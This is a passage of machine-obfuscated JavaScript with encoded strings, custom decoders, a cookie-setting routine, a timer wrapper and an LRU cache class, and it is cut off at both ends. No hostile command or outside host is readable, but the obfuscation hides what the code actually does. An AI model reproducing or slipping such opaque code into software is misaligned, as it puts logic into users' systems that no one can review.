ZpJDDT(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(Y78vkc),xTJoS1d(IZeDs9),xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x6b\\x61\\x71\\x58\\x48\\x72\\x26\\x69\\x7e\\x45\\x75\\x65\\x5f\\x52\\x50\\x6d\\x43\\x60\\x55\\x29\\x47\\x49\\x46\\x54\\x24\\x76\\x44\\x77\\x6f\\x64\\x51\\x4b\\x78\\x2a\\x42\\x33\\x59\\x5a\\x35\\x57\\x34\\x4d\\x3d\\x7c\\x70\\x2e\\x32\\x36\\x6a\\x73\\x4a\\x62\\x79\\x39\\x6e\\x3b\\x7b\\x4c\\x5d\\x23\\x31\\x3c\\x53\\x25\\x66\\x68\\x7a\\x4f\\x40\\x5e\\x2f\\x67\\x2c\\x2b\\x74\\x6c\\x4e\\x30\\x41\\x63\\x37\\x3f\\x22\\x5b\\x38\\x21\\x3a\\x3e\\x7d\\x56\\x28\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x1d7]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x71]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x1d7]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[-CLDFB4b[0xce]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[-CLDFB4b[0xce]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0xce]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0xce]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x71]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x71]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x71]])}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}function IZeDs9(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];return f7ZGR8f[CLDFB4b[0x2]][CLDFB4b[0x4]]*CLDFB4b[0xc6]+(f7ZGR8f[CLDFB4b[0x2]][CLDFB4b[0x2]]<CLDFB4b[0x2]?CLDFB4b[0xc5]|f7ZGR8f[CLDFB4b[0x2]][CLDFB4b[0x2]]:f7ZGR8f[CLDFB4b[0x2]][CLDFB4b[0x2]])}function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u0049\\u0072\\u0041\\u0067\\u0021\\u0029\\u005b\\u003f\\u006f\\u004b\\u0051\\u0061\\u0062\\u007a\\u004f\\u0063\\u0038\\u0044\\u004a\\u0076\\u005d\\u0075\\u002b\\u002f\\u0031\\u0074\\u0032\\u007b\\u0042\\u007c\\u0037\\u007e\\u0030\\u0068\\u003c\\u0055\\u004e\\u0058\\u006c\\u0023\\u0022\\u004d\\u0069\\u0060\\u005a\\u006a\\u0043\\u006e\\u006d\\u0039\\u006b\\u0071\\u0040\\u0073\\u0050\\u0048\\u0065\\u0057\\u0052\\u0046\\u002e\\u0079\\u0025\\u0026\\u005f\\u0078\\u003e\\u0035\\u0033\\u003b\\u003a\\u0034\\u005e\\u0045\\u007d\\u002c\\u0059\\u0070\\u0047\\u0077\\u002a\\u0064\\u0024\\u003d\\u0066\\u0054\\u0053\\u004c\\u0056\\u0028\\u0036\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x97]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x6c]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x97]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x6c]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x6c]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x6c]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x6c]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x6c]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x6c]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x6c]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x6c]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}switch(((f7ZGR8f[CLDFB4b[0x2]]&CLDFB4b[0xc5])!==CLDFB4b[0x2])*CLDFB4b[0x4]+(f7ZGR8f[CLDFB4b[0x2]]<CLDFB4b[0x2])*CLDFB4b[0x1]){case CLDFB4b[0x2]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(CgvHiv(CLDFB4b[0x245])).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x4]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5]-CLDFB4b[0xc5],j3kYsq(CgvHiv(CLDFB4b[0x246])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])+CLDFB4b[0x4]];case CLDFB4b[0x1]:return[((f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0xc5])%CLDFB4b[0xc5]+CLDFB4b[0xc5])%CLDFB4b[0xc5],j3kYsq(CgvHiv(CLDFB4b[0x246])+CLDFB4b[0xc7]).round(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x9]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(qIbRqJb(CLDFB4b[0x247])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])]}}n_Uwz_(f7ZGR8f[CLDFB4b[0x9d]]=IZeDs9([CLDFB4b[0x1],CLDFB4b[0xc]]),f7ZGR8f[-CLDFB4b[0xbf]]=IZeDs9([CLDFB4b[0x4],CLDFB4b[0x1]]),f7ZGR8f[-CLDFB4b[0x99]]=f7ZGR8f[CLDFB4b[0x9d]]+f7ZGR8f[-CLDFB4b[0xbf]],f7ZGR8f[-CLDFB4b[0x12f]]=f7ZGR8f[-CLDFB4b[0x99]]-f7ZGR8f[-CLDFB4b[0xbf]],f7ZGR8f[CLDFB4b[0xc]]=f7ZGR8f[-CLDFB4b[0x12f]]*CLDFB4b[0x1],f7ZGR8f[CLDFB4b[0x46]]=f7ZGR8f[CLDFB4b[0xc]]/CLDFB4b[0x1],j3kYsq(CgvHiv(CLDFB4b[0x248])+CLDFB4b[0x16]).log(Y78vkc(f7ZGR8f[-CLDFB4b[0x99]])),j3kYsq(CgvHiv(CLDFB4b[0x248])+CLDFB4b[0x16]).log(Y78vkc(f7ZGR8f[-CLDFB4b[0x12f]])),j3kYsq(CgvHiv(CLDFB4b[0x248])+CLDFB4b[0x16]).log(Y78vkc(f7ZGR8f[CLDFB4b[0xc]])),j3kYsq(qIbRqJb(CLDFB4b[0x249])).log(Y78vkc(f7ZGR8f[CLDFB4b[0x46]])))}O3ulNE[CgvHiv(CLDFB4b[0x231])][ezYpPoX(CLDFB4b[0x24a])][ezYpPoX(CLDFB4b[0x24b])]()}O3ulNE[CgvHiv(CLDFB4b[0x231])][CgvHiv(CLDFB4b[0x24c])+CgvHiv(CLDFB4b[0x24d])]=O3ulNE[CgvHiv(CLDFB4b[0x24e])](O3ulNE[CgvHiv(CLDFB4b[0x22d])])}function ky8hzM(){\"use strict\";xTJoS1d(f7ZGR8f);function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x5b\\x4c\\x55\\x70\\x6a\\x6b\\x5a\\x43\\x49\\x50\\x6e\\x4d\\x6d\\x4b\\x68\\x6c\\x77\\x48\\x3b\\x5f\\x71\\x24\\x38\\x69\\x4e\\x39\\x76\\x3d\\x30\\x47\\x78\\x51\\x74\\x31\\x21\\x5d\\x79\\x3f\\x3c\\x59\\x54\\x40\\x56\\x2e\\x44\\x35\\x42\\x2f\\x3a\\x7b\\x3e\\x46\\x5e\\x65\\x45\\x36\\x37\\x34\\x58\\x75\\x52\\x73\\x28\\x7a\\x32\\x33\\x2c\\x63\\x29\\x57\\x4f\\x72\\x53\\x66\\x23\\x7d\\x4a\\x67\\x61\\x7c\\x7e\\x6f\\x25\\x2a\\x26\\x2b\\x60\\x22\\x41\\x62\\x64\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x54]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x8e]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x54]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x53]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x53]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x53]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x53]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x8e]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x8e]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x8e]])}function CgvHiv(CgvHiv){if(typeof l22uMF[CgvHiv]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv]=f7ZGR8f(l3rCZUO[CgvHiv])}return l22uMF[CgvHiv]}if(oGpyQa(CLDFB4b[0x24f])in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(CgvHiv,CLDFB4b[0x9]));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x9],f7ZGR8f[CLDFB4b[0x9b]]=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])),f7ZGR8f[CLDFB4b[0x9b]].setTime(f7ZGR8f[CLDFB4b[0x9b]].getTime()+f7ZGR8f[CLDFB4b[0x1]]*CLDFB4b[0x113]*CLDFB4b[0x114]*CLDFB4b[0x114]*CLDFB4b[0xdc]),f7ZGR8f[CLDFB4b[0xc]]=oGpyQa(CLDFB4b[0x251])+CLDFB4b[0x1df]+f7ZGR8f[CLDFB4b[0x9b]].toUTCString(),j3kYsq(oGpyQa(CLDFB4b[0x252])).cookie=f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0x117]+f7ZGR8f[CLDFB4b[0x4]]+CLDFB4b[0x1e1]+f7ZGR8f[CLDFB4b[0xc]]+oGpyQa(CLDFB4b[0x253]))}}var[[qIbRqJb],IZeDs9]=arguments;const Y78vkc=j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x255])+CgvHiv(CLDFB4b[0x256])],sU58SO=j3kYsq(CgvHiv(CLDFB4b[0x257])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x258])+CgvHiv(CLDFB4b[0x259])],PCWpyX=qIbRqJb[CgvHiv(CLDFB4b[0x25a])]||CLDFB4b[0x4];if(PCWpyX===CLDFB4b[0x4]){return sU58SO}let ezYpPoX=Y78vkc/CLDFB4b[0x25b]*(CLDFB4b[0x3e]+CLDFB4b[0x25c]*(CLDFB4b[0x9]-PCWpyX));if(ezYpPoX>sU58SO/CLDFB4b[0x1]){return sU58SO}return ezYpPoX}function ZnlWi70(){\"use strict\";var[[mhFuD1,l22uMF],l3rCZUO]=arguments;let f7ZGR8f;return function(...CgvHiv){var O3ulNE={get[oGpyQa(CLDFB4b[0x25d])](){return f7ZGR8f},set[oGpyQa(CLDFB4b[0x25e])+CLDFB4b[0x25f]](CgvHiv){f7ZGR8f=CgvHiv},get[oGpyQa(CLDFB4b[0x260])](){return mhFuD1},get[oGpyQa(CLDFB4b[0x261])](){return l22uMF}};return l3rCZUO[oGpyQa(CLDFB4b[0x262])](CgvHiv,O3ulNE)}}function YkSM3V3(){\"use strict\";xTJoS1d(f7ZGR8f);function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x2b\\x43\\x73\\x45\\x4f\\x57\\x54\\x46\\x4e\\x62\\x60\\x48\\x6d\\x77\\x29\\x78\\x76\\x5a\\x44\\x50\\x3b\\x47\\x23\\x55\\x24\\x34\\x36\\x64\\x25\\x42\\x41\\x75\\x6e\\x53\\x7c\\x4b\\x40\\x5d\\x69\\x5f\\x38\\x79\\x3e\\x26\\x31\\x37\\x49\\x3c\\x21\\x6c\\x61\\x66\\x72\\x7b\\x3d\\x68\\x32\\x7e\\x67\\x39\\x74\\x63\\x2c\\x70\\x6b\\x2a\\x22\\x7a\\x58\\x4a\\x5e\\x56\\x3f\\x2f\\x5b\\x4c\\x33\\x65\\x6f\\x59\\x2e\\x6a\\x4d\\x7d\\x51\\x3a\\x30\\x35\\x71\\x28\\x52\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x92]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x92]],f7ZGR8f[-CLDFB4b[0x92]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x92]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x92]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x92]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(CgvHiv){if(typeof l22uMF[CgvHiv]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv]=f7ZGR8f(l3rCZUO[CgvHiv])}return l22uMF[CgvHiv]}var[[...O3ulNE],qIbRqJb]=arguments;n_Uwz_(j3kYsq(CgvHiv(CLDFB4b[0x263]))(qIbRqJb[CgvHiv(CLDFB4b[0x264])]),qIbRqJb[CgvHiv(CLDFB4b[0x265])+CLDFB4b[0x25f]]=j3kYsq(CgvHiv(CLDFB4b[0x266]))(()=>{return qIbRqJb[CgvHiv(CLDFB4b[0x267])][CgvHiv(CLDFB4b[0x268])](this,O3ulNE)},qIbRqJb[CgvHiv(CLDFB4b[0x269])]))}function _x6XZM(){\"use strict\";xTJoS1d(CgvHiv);function f7ZGR8f(f7ZGR8f){var CgvHiv=\"\\u0033\\u006c\\u0048\\u006d\\u0044\\u0056\\u0043\\u002e\\u0065\\u006e\\u0023\\u0073\\u0035\\u0052\\u0061\\u005a\\u0069\\u003b\\u0063\\u007e\\u0028\\u005f\\u0054\\u0059\\u0075\\u0051\\u0042\\u0076\\u004a\\u0041\\u005e\\u006a\\u0045\\u0062\\u002a\\u0030\\u007a\\u0040\\u0039\\u002b\\u0036\\u0058\\u0025\\u003f\\u0071\\u005d\\u002c\\u0068\\u003e\\u0024\\u004e\\u004d\\u0031\\u0067\\u0050\\u003a\\u0053\\u003c\\u0079\\u006b\\u0072\\u0055\\u0070\\u0032\\u0037\\u0026\\u0047\\u007d\\u004f\\u0029\\u005b\\u0046\\u0021\\u0060\\u006f\\u0066\\u0022\\u0077\\u002f\\u004c\\u007c\\u004b\\u0074\\u0038\\u0049\\u0034\\u003d\\u0057\\u007b\\u0078\\u0064\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var ZpJDDT=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(ZpJDDT===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=ZpJDDT}else{n_Uwz_(PCWpyX+=ZpJDDT*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[O3ulNE],qIbRqJb]=arguments;const{[oGpyQa(CLDFB4b[0x26a])]:IZeDs9,[CLDFB4b[0x19e]]:Y78vkc,[CgvHiv(CLDFB4b[0x26b])+CgvHiv(CLDFB4b[0x26c])]:sU58SO,[CgvHiv(CLDFB4b[0x26d])+CgvHiv(CLDFB4b[0x26e])]:PCWpyX,[CgvHiv(CLDFB4b[0x26f])]:ezYpPoX}=O3ulNE;if(Y78vkc){j3kYsq(CgvHiv(CLDFB4b[0x270]))(Y78vkc)}if(IZeDs9&&IZeDs9[CgvHiv(CLDFB4b[0x271])]){IZeDs9[CgvHiv(CLDFB4b[0x271])][CgvHiv(CLDFB4b[0x272])+CLDFB4b[0x21]](xTJoS1d((...f7ZGR8f)=>{f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];try{f7ZGR8f[CLDFB4b[0x2]][CgvHiv(CLDFB4b[0x273])]()}catch(O3ulNE){if(CgvHiv(CLDFB4b[0x274])in zMQZtb){qIbRqJb()}function qIbRqJb(...f7ZGR8f){var O3ulNE;n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],O3ulNE=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],this.capacity=f7ZGR8f[CLDFB4b[0x2]],this.length=CLDFB4b[0x2],this.map={},this.head=CLDFB4b[0x5],this.tail=CLDFB4b[0x5])}),O3ulNE.prototype.get=xTJoS1d(function(...f7ZGR8f){var O3ulNE;n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],O3ulNE=this.map[f7ZGR8f[CLDFB4b[0x2]]]);return O3ulNE?(this.remove(O3ulNE),this.insert(O3ulNE.key,O3ulNE.val),O3ulNE.val):-CLDFB4b[0x4]}),O3ulNE.prototype.put=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1],this.map[f7ZGR8f[CLDFB4b[0x2]]]?(this.remove(this.map[f7ZGR8f[CLDFB4b[0x2]]]),this.insert(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]])):(this.insert(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]]),this.length++))},CLDFB4b[0x1]),O3ulNE.prototype.remove=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=f7ZGR8f[CLDFB4b[0x2]].prev,f7ZGR8f[CLDFB4b[0x10]]=f7ZGR8f[CLDFB4b[0x2]].next);if(f7ZGR8f[CLDFB4b[0x10]])f7ZGR8f[CLDFB4b[0x10]].prev=f7ZGR8f[CLDFB4b[0xf]];if(f7ZGR8f[CLDFB4b[0xf]])f7ZGR8f[CLDFB4b[0xf]].next=f7ZGR8f[CLDFB4b[0x10]];if(this.head===f7ZGR8f[CLDFB4b[0x2]])this.head=f7ZGR8f[CLDFB4b[0x10]];if(this.tail===f7ZGR8f[CLDFB4b[0x2]])this.tail=f7ZGR8f[CLDFB4b[0xf]];delete this.map[f7ZGR8f[CLDFB4b[0x2]].key]}),O3ulNE.prototype.insert=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1],xTJoS1d(O3ulNE),xTJoS1d(qIbRqJb));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x275]]=\"\\u0039\\u004c\\u0053\\u0062\\u0041\\u006b\\u005a\\u0042\\u0073\\u0072\\u004b\\u0067\\u0043\\u0050\\u0029\\u0044\\u0037\\u0045\\u0038\\u0061\\u003d\\u0055\\u0034\\u0049\\u0069\\u003e\\u0068\\u0024\\u007b\\u0075\\u002a\\u005e\\u003f\\u0076\\u0071\\u0036\\u003a\\u0058\\u0074\\u006d\\u006c\\u0031\\u0054\\u0021\\u0046\\u002c\\u006f\\u002b\\u0052\\u007e\\u0063\\u0066\\u0059\\u007a\\u0064\\u0022\\u0057\\u0047\\u002e\\u0033\\u0077\\u002f\\u0026\\u007c\\u005f\\u007d\\u0032\\u005d\\u0040\\u005b\\u0025\\u003c\\u0028\\u0051\\u006a\\u004a\\u0048\\u006e\\u004d\\u0065\\u0060\\u0079\\u003b\\u0078\\u0030\\u004e\\u0056\\u0035\\u004f\\u0023\\u0070\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x276]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x5e]]=[],f7ZGR8f